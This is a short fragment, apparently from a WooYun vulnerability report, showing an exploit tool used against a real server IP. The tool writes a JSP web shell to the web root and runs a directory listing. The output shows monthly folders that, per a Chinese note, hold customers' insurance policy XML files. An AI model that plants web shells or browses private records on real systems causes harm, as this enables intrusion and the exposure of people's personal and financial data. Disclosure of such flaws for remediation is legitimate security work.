 Url: http://180.168.192.19/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /opt/tpapp/ecsale/server/ecsale/reportFile
Execute
201203
201204
201205
201206
201207
201208
201209
201210
201211
201212
201301
201302
201303
201304
201305
201306
201307
201308
201309
201310
每个文件夹下面都是对应月份的用户保单
的XML文件
www.wooyun.org